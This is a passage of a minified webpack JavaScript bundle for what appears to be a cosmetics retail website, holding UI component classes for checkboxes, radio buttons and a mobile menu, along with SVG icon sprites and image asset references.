},fn:t.program(11,i,0),inverse:t.program(13,i,0),data:i,loc:{start:{line:19,column:0},end:{line:23,column:11}}}))?a:"")+">\n"+(null!=(a=f(r,"unless").call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"unless",hash:{},fn:t.program(15,i,0),inverse:t.program(17,i,0),data:i,loc:{start:{line:24,column:4},end:{line:28,column:15}}}))?a:"")+"</div>\n"},useData:!0})},dhnD:function(t,e){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector)},e23P:function(t,e,n){},eX6o:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3tjV");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,e);var n,r,o,l=u(s);function s(){return i(this,s),l.apply(this,arguments)}return n=s,(r=[{key:"initElements",value:function(){this.elements={$label:t(".checkbox__label",this.$block),$input:t(".checkbox__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),s}(r.a);p=y,h="checkbox",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h}).call(this,n("+2Rf"))},ep1S:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("tvPY");n("omVx");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var d,h,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(i,t);var e,n,r,o=l(i);function i(){return c(this,i),o.apply(this,arguments)}return e=i,n&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);d=b,y="mobile-menu",(h=p(h="className"))in d?Object.defineProperty(d,h,{value:y,enumerable:!0,configurable:!0,writable:!0}):d[h]=y,t((function(){new o.a(t(".accordion--autoclose")).init({isMultiple:!1})})),t(document).on("click",".mobile-menu__list-btn",(function(e){var n=t(e.currentTarget);n.addClass("is-active"),n.closest(".mobile-menu__list-item").addClass("is-active"),n.closest(".mobile-menu").find(".mobile-menu__login").slideUp(),n.closest(".mobile-menu").find(".mobile-menu__back").slideDown(),n.closest(".mobile-menu__list-item").find(".mobile-menu__hidden").slideDown(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.hasClass("is-active")||r.slideUp()}))})),t(document).on("click",".mobile-menu__back",(function(){t(".mobile-menu__login").slideDown(),t(".mobile-menu__back").slideUp(),t(".mobile-menu__list-btn").removeClass("is-active"),t(".mobile-menu__hidden").hide(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.slideDown(),r.removeClass("is-active")}))})),t(document).on("click",".mobile-menu__login",(function(){t(window).width()<768&&"/auth-registration/"!=document.location.pathname?document.location.href="/auth-registration/#form-777-wrapper":document.location.href="/auth-registration/"}))}).call(this,n("+2Rf"))},gSVI:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-search",use:"icon-search-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-search">\n<path fill-rule="evenodd" d="M14.487,13.072 L19.192,17.778 L17.778,19.191 L13.072,14.486 C9.934,16.927 5.399,16.712 2.515,13.828 C-0.609,10.704 -0.609,5.638 2.515,2.514 C5.639,-0.610 10.704,-0.610 13.828,2.514 C16.713,5.398 16.928,9.933 14.487,13.072 ZM3.929,3.928 C1.586,6.272 1.586,10.070 3.929,12.414 C6.272,14.757 10.071,14.757 12.414,12.414 C14.757,10.070 14.757,6.272 12.414,3.928 C10.071,1.585 6.272,1.585 3.929,3.928 Z" />\n</symbol>'});a.a.add(c)},gZZH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-insta",use:"icon-insta-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-insta">\n<path d="M14.5862 0H5.41382C2.42859 0 0 2.42859 0 5.41382V14.5863C0 17.5714 2.42859 20 5.41382 20H14.5863C17.5714 20 20 17.5714 20 14.5863V5.41382C20 2.42859 17.5714 0 14.5862 0ZM18.8275 14.5863C18.8275 16.9249 16.9249 18.8275 14.5862 18.8275H5.41382C3.0751 18.8275 1.17249 16.9249 1.17249 14.5863V5.41382C1.17249 3.0751 3.0751 1.17249 5.41382 1.17249H14.5863C16.9249 1.17249 18.8275 3.0751 18.8275 5.41382V14.5863Z" />\n<path d="M10 4.5314C6.98456 4.5314 4.5314 6.98456 4.5314 10C4.5314 13.0154 6.98456 15.4686 10 15.4686C13.0154 15.4686 15.4686 13.0154 15.4686 10C15.4686 6.98456 13.0154 4.5314 10 4.5314ZM10 14.2961C7.63123 14.2961 5.70389 12.3689 5.70389 10C5.70389 7.63123 7.63123 5.70389 10 5.70389C12.3689 5.70389 14.2961 7.63123 14.2961 10C14.2961 12.3689 12.3689 14.2961 10 14.2961Z" />\n<path d="M15.5994 2.58926C14.7083 2.58926 13.9835 3.31421 13.9835 4.20517C13.9835 5.09628 14.7083 5.82123 15.5994 5.82123C16.4905 5.82123 17.2154 5.09628 17.2154 4.20517C17.2154 3.31406 16.4905 2.58926 15.5994 2.58926ZM15.5994 4.64859C15.3549 4.64859 15.1559 4.44962 15.1559 4.20517C15.1559 3.96057 15.3549 3.76175 15.5994 3.76175C15.844 3.76175 16.0429 3.96057 16.0429 4.20517C16.0429 4.44962 15.844 4.64859 15.5994 4.64859Z" />\n</symbol>'});a.a.add(c)},giDl:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo",use:"icon-logo-usage",viewBox:"0 0 231 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 231 26" id="icon-logo">\n<path fill-rule="evenodd" d="M229.102,12.039 C228.082,13.139 226.601,13.689 224.662,13.689 L221.992,13.689 L221.992,25.000 L218.602,25.000 L218.602,0.699 L224.632,0.699 C226.732,0.699 228.257,1.270 229.207,2.409 C230.156,3.549 230.632,5.219 230.632,7.420 C230.632,9.399 230.122,10.939 229.102,12.039 ZM227.152,4.719 C226.972,4.140 226.617,3.730 226.087,3.490 C225.557,3.249 224.722,3.129 223.582,3.129 L221.992,3.129 L221.992,11.259 L223.552,11.259 C224.552,11.259 225.327,11.150 225.877,10.929 C226.427,10.710 226.822,10.329 227.062,9.790 C227.302,9.249 227.422,8.470 227.422,7.450 C227.422,6.209 227.332,5.299 227.152,4.719 ZM208.990,25.269 C206.610,25.269 204.905,24.594 203.875,23.245 C202.845,21.894 202.330,19.940 202.330,17.379 L202.330,8.169 C202.330,5.649 202.850,3.740 203.890,2.440 C204.930,1.139 206.630,0.489 208.990,0.489 C211.350,0.489 213.045,1.145 214.075,2.454 C215.105,3.764 215.620,5.669 215.620,8.169 L215.620,17.409 C215.620,19.930 215.100,21.870 214.060,23.229 C213.020,24.590 211.330,25.269 208.990,25.269 ZM212.200,7.479 C212.200,6.000 211.980,4.904 211.540,4.194 C211.100,3.485 210.250,3.129 208.990,3.129 C207.710,3.129 206.850,3.485 206.410,4.194 C205.970,4.904 205.750,6.000 205.750,7.479 L205.750,18.129 C205.750,19.629 205.970,20.750 206.410,21.489 C206.850,22.229 207.710,22.599 208.990,22.599 C210.250,22.599 211.100,22.229 211.540,21.489 C211.980,20.750 212.200,19.629 212.200,18.129 L212.200,7.479 ZM195.958,13.630 L189.719,13.630 L189.719,25.000 L186.329,25.000 L186.329,0.699 L189.719,0.699 L189.719,11.199 L195.958,11.199 L195.958,0.699 L199.349,0.699 L199.349,25.000 L195.958,25.000 L195.958,13.630 ZM176.177,9.069 L180.287,12.669 C181.347,13.610 182.192,14.630 182.822,15.729 C183.452,16.829 183.767,18.080 183.767,19.479 C183.767,21.259 183.227,22.670 182.147,23.709 C181.067,24.749 179.667,25.269 177.947,25.269 C175.907,25.269 174.351,24.639 173.282,23.379 C172.212,22.119 171.617,20.389 171.497,18.189 L174.497,17.379 C174.597,18.939 174.902,20.200 175.412,21.159 C175.922,22.119 176.767,22.599 177.947,22.599 C178.827,22.599 179.492,22.355 179.942,21.865 C180.392,21.375 180.617,20.670 180.617,19.749 C180.617,18.750 180.407,17.919 179.987,17.259 C179.567,16.599 178.897,15.869 177.977,15.069 L173.897,11.470 C173.077,10.749 172.482,9.975 172.112,9.144 C171.742,8.315 171.557,7.299 171.557,6.100 C171.557,4.319 172.067,2.940 173.087,1.959 C174.107,0.979 175.497,0.489 177.257,0.489 C179.177,0.489 180.627,0.999 181.607,2.019 C182.586,3.039 183.177,4.620 183.377,6.759 L180.497,7.540 C180.397,6.119 180.122,5.024 179.672,4.254 C179.222,3.485 178.416,3.099 177.257,3.099 C176.397,3.099 175.737,3.324 175.277,3.774 C174.817,4.224 174.587,4.889 174.587,5.769 C174.587,6.490 174.707,7.095 174.947,7.584 C175.187,8.075 175.596,8.570 176.177,9.069 ZM153.137,0.699 L162.557,0.699 L162.557,3.219 L156.527,3.219 L156.527,11.259 L161.417,11.259 L161.417,13.659 L156.527,13.659 L156.527,22.569 L162.617,22.569 L162.617,25.000 L153.137,25.000 L153.137,0.699 ZM146.988,7.360 L142.878,25.000 L140.958,25.000 L136.878,7.360 L136.608,25.000 L133.848,25.000 L134.298,0.699 L137.628,0.699 L141.918,20.409 L146.238,0.699 L149.538,0.699 L149.988,25.000 L147.258,25.000 L146.988,7.360 ZM123.753,9.069 L127.863,12.669 C128.923,13.610 129.768,14.630 130.398,15.729 C131.028,16.829 131.343,18.080 131.343,19.479 C131.343,21.259 130.803,22.670 129.723,23.709 C128.643,24.749 127.243,25.269 125.523,25.269 C123.483,25.269 121.928,24.639 120.858,23.379 C119.788,22.119 119.193,20.389 119.073,18.189 L122.073,17.379 C122.173,18.939 122.478,20.200 122.988,21.159 C123.498,22.119 124.343,22.599 125.523,22.599 C126.403,22.599 127.068,22.355 127.518,21.865 C127.968,21.375 128.193,20.670 128.193,19.749 C128.193,18.750 127.983,17.919 127.563,17.259 C127.143,16.599 126.472,15.869 125.553,15.069 L121.473,11.470 C120.652,10.749 120.058,9.975 119.688,9.144 C119.317,8.315 119.133,7.299 119.133,6.100 C119.133,4.319 119.643,2.940 120.663,1.959 C121.683,0.979 123.073,0.489 124.833,0.489 C126.753,0.489 128.203,0.999 129.183,2.019 C130.163,3.039 130.753,4.620 130.953,6.759 L128.073,7.540 C127.973,6.119 127.698,5.024 127.248,4.254 C126.798,3.485 125.993,3.099 124.833,3.099 C123.973,3.099 123.313,3.324 122.853,3.774 C122.393,4.224 122.163,4.889 122.163,5.769 C122.163,6.490 122.283,7.095 122.523,7.584 C122.763,8.075 123.172,8.570 123.753,9.069 ZM109.893,25.269 C107.513,25.269 105.808,24.594 104.778,23.245 C103.748,21.894 103.233,19.940 103.233,17.379 L103.233,8.169 C103.233,5.649 103.753,3.740 104.793,2.440 C105.833,1.139 107.533,0.489 109.893,0.489 C112.253,0.489 113.948,1.145 114.978,2.454 C116.008,3.764 116.523,5.669 116.523,8.169 L116.523,17.409 C116.523,19.930 116.003,21.870 114.963,23.229 C113.923,24.590 112.233,25.269 109.893,25.269 ZM113.103,7.479 C113.103,6.000 112.883,4.904 112.443,4.194 C112.003,3.485 111.153,3.129 109.893,3.129 C108.613,3.129 107.753,3.485 107.313,4.194 C106.873,4.904 106.653,6.000 106.653,7.479 L106.653,18.129 C106.653,19.629 106.873,20.750 107.313,21.489 C107.753,22.229 108.613,22.599 109.893,22.599 C111.153,22.599 112.003,22.229 112.443,21.489 C112.883,20.750 113.103,19.629 113.103,18.129 L113.103,7.479 ZM94.461,25.269 C92.061,25.269 90.371,24.554 89.391,23.124 C88.411,21.694 87.921,19.719 87.921,17.199 L87.921,8.620 C87.921,5.960 88.401,3.939 89.361,2.559 C90.321,1.180 92.021,0.489 94.461,0.489 C96.641,0.489 98.206,1.079 99.156,2.260 C100.106,3.440 100.581,5.180 100.581,7.479 L100.581,9.399 L97.371,9.399 L97.371,7.689 C97.371,6.569 97.321,5.709 97.221,5.110 C97.121,4.509 96.866,4.029 96.456,3.669 C96.046,3.309 95.391,3.129 94.491,3.129 C93.571,3.129 92.886,3.324 92.436,3.714 C91.986,4.105 91.691,4.645 91.551,5.334 C91.411,6.024 91.341,6.950 91.341,8.109 L91.341,17.739 C91.341,18.980 91.441,19.949 91.641,20.649 C91.841,21.350 92.166,21.849 92.616,22.149 C93.066,22.449 93.691,22.599 94.491,22.599 C95.351,22.599 95.991,22.410 96.411,22.029 C96.831,21.650 97.096,21.129 97.206,20.470 C97.316,19.809 97.371,18.909 97.371,17.769 L97.371,15.969 L100.581,15.969 L100.581,17.769 C100.581,20.189 100.126,22.044 99.216,23.334 C98.306,24.624 96.721,25.269 94.461,25.269 ZM78.525,14.739 L85.215,14.739 L85.215,17.169 L78.525,17.169 L78.525,14.739 ZM69.175,25.269 C66.794,25.269 65.090,24.594 64.060,23.245 C63.029,21.894 62.515,19.940 62.515,17.379 L62.515,8.169 C62.515,5.649 63.035,3.740 64.075,2.440 C65.114,1.139 66.815,0.489 69.175,0.489 C71.534,0.489 73.229,1.145 74.260,2.454 C75.290,3.764 75.805,5.669 75.805,8.169 L75.805,17.409 C75.805,19.930 75.284,21.870 74.245,23.229 C73.205,24.590 71.515,25.269 69.175,25.269 ZM72.385,7.479 C72.385,6.000 72.164,4.904 71.725,4.194 C71.284,3.485 70.435,3.129 69.175,3.129 C67.895,3.129 67.034,3.485 66.595,4.194 C66.154,4.904 65.935,6.000 65.935,7.479 L65.935,18.129 C65.935,19.629 66.154,20.750 66.595,21.489 C67.034,22.229 67.895,22.599 69.175,22.599 C70.435,22.599 71.284,22.229 71.725,21.489 C72.164,20.750 72.385,19.629 72.385,18.129 L72.385,7.479 ZM56.695,7.360 L52.585,25.000 L50.665,25.000 L46.585,7.360 L46.315,25.000 L43.555,25.000 L44.005,0.699 L47.335,0.699 L51.625,20.409 L55.945,0.699 L59.245,0.699 L59.695,25.000 L56.965,25.000 L56.695,7.360 ZM37.516,25.000 L34.336,13.600 L31.696,13.600 L31.696,25.000 L28.306,25.000 L28.306,0.699 L33.196,0.699 C35.656,0.699 37.461,1.205 38.611,2.215 C39.761,3.225 40.336,4.869 40.336,7.149 C40.336,10.269 39.336,12.159 37.336,12.819 L40.786,25.000 L37.516,25.000 ZM36.736,4.795 C36.516,4.224 36.126,3.804 35.566,3.535 C35.006,3.264 34.216,3.129 33.196,3.129 L31.696,3.129 L31.696,11.169 L32.986,11.169 C34.446,11.169 35.491,10.880 36.121,10.299 C36.751,9.719 37.066,8.670 37.066,7.149 C37.066,6.149 36.956,5.364 36.736,4.795 ZM16.219,0.699 L25.639,0.699 L25.639,3.219 L19.609,3.219 L19.609,11.259 L24.499,11.259 L24.499,13.659 L19.609,13.659 L19.609,22.569 L25.699,22.569 L25.699,25.000 L16.219,25.000 L16.219,0.699 ZM6.328,25.000 L0.778,25.000 L0.778,0.699 L6.058,0.699 C8.678,0.699 10.533,1.299 11.623,2.499 C12.713,3.700 13.258,5.570 13.258,8.109 L13.258,17.049 C13.258,19.730 12.723,21.725 11.653,23.035 C10.583,24.345 8.808,25.000 6.328,25.000 ZM9.838,8.530 C9.838,7.149 9.753,6.095 9.583,5.364 C9.413,4.635 9.058,4.095 8.518,3.745 C7.978,3.395 7.138,3.219 5.998,3.219 L4.168,3.219 L4.168,22.569 L6.088,22.569 C7.268,22.569 8.123,22.340 8.653,21.879 C9.183,21.420 9.513,20.795 9.643,20.004 C9.773,19.214 9.838,18.020 9.838,16.419 L9.838,8.530 Z" />\n</symbol>'});a.a.add(c)},h6r6:function(t,e,n){},hYid:function(t,e,n){t.exports=n.p+"8206ed8c85e5703c440b9ed9d3a78fc1.png"},"in/b":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-body_lg",use:"icon-body_lg-usage",viewBox:"0 0 27.91 41",content:'<symbol viewBox="0 0 27.91 41" id="icon-body_lg">\n  <path id="icon-body_lg_body" class="cls-1" d="M1852.52,1807.83l-2.99,2a0.991,0.991,0,0,1-1.32-.19l-3.23-3.88V1826a0.994,0.994,0,0,1-.99,1h-9.98a1,1,0,0,1-1-1v-20.24l-3.23,3.88a0.99,0.99,0,0,1-1.32.19l-2.99-2a1.012,1.012,0,0,1-.43-0.65,0.963,0.963,0,0,1,.17-0.75l6.98-10a1,1,0,0,1,.82-0.43h11.97a1,1,0,0,1,.82.43l6.99,10a1,1,0,0,1,.16.75A0.976,0.976,0,0,1,1852.52,1807.83Zm-8.06-9.83h-10.93l-6.1,8.74,1.4,0.93,4.41-5.31a1,1,0,0,1,1.11-.3,1.006,1.006,0,0,1,.66.94v22H1838v-13a1,1,0,1,1,1.99,0v13h3v-22a1,1,0,0,1,1.76-.64l4.42,5.31,1.4-.93Zm-10.45-7a4.99,4.99,0,1,1,4.99,5A5,5,0,0,1,1834.01,1791Zm4.99,3a3,3,0,1,0-3-3A3,3,0,0,0,1839,1794Z" transform="translate(-1825.03 -1786)" />\n</symbol>'});a.a.add(c)},j2M4:function(t,e,n){},jTjL:function(t,e,n){},jdkD:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-triangle",use:"icon-triangle-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-triangle">\n    <path fill-rule="evenodd" d="M11.000,7.999 L5.471,0.798 L-0.000,7.999 L11.000,7.999 Z" />\n</symbol>'});a.a.add(c)},jiQu:function(t,e,n){},kdKi:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3i47");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,e);var n,r,o,l=u(s);function s(){return i(this,s),l.apply(this,arguments)}return n=s,(r=[{key:"initElements",value:function(){this.elements={$label:t(".radio__label",this.$block),$input:t(".radio__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),s}(r.a);p=y,h="radio",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h}).call(this,n("+2Rf"))},kfuW:function(t,e,n){t.exports=n.p+"b70b5406750d28c530afbe2c261e734f.jpg"},mhzy:function(t,e,n){},npRv:function(t,e,n){},oDPV:function(t,e,n){},ofPE:function(t,e,n){"use strict";(function(t){var e=n("Tqq3");t(document.documentElement).addClass(Object(e.c)()?"touch":"no-touch")}).call(this,n("+2Rf"))},omVx:function(t,e,n){},owha:function(t,e,n){t.exports=n.p+"f09a507f596b709abc92e3ceeff4dc44.png"},pKjZ:function(t,e,n){t.exports=n.p+"5b3acc41b21280ea6847492538bedb41.jpg"},q8BF:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-woman_lg",use:"icon-woman_lg-usage",viewBox:"0 0 16 30",content:'<symbol viewBox="0 0 16 30" id="icon-woman_lg">\n  <path d="M1749,1882.93a8,8,0,1,0-2,0V1887h-6v2h6v8h2v-8h6v-2h-6v-4.07Zm-7-7.93a6,6,0,1,1,6,6A6,6,0,0,1,1742,1875Z" transform="translate(-1740 -1867)" />\n</symbol>'});a.a.add(c)},qO5J:function(t,e,n){t.exports=n.p+"c91215498d23a5b09f61283677eabd2d.jpg"},qaYh:function(t,e,n){},sQKt:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("E0/1"),n("IFgA");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="category-preview",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},sbAB:function(t,e,n){"use strict";(function(t){n("LKBx");var e=n("T4Im");t((function(){Object(e.a)()}))}).call(this,n("+2Rf"))},sjMg:function(t,e,n){},sonj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dermo_cosmetics",use:"icon-dermo_cosmetics-usage",viewBox:"0 0 22 21.969",content:'<symbol viewBox="0 0 22 21.969" id="icon-dermo_cosmetics">\n  <path id="icon-dermo_cosmetics_dermo_cosmetics" class="cls-1" 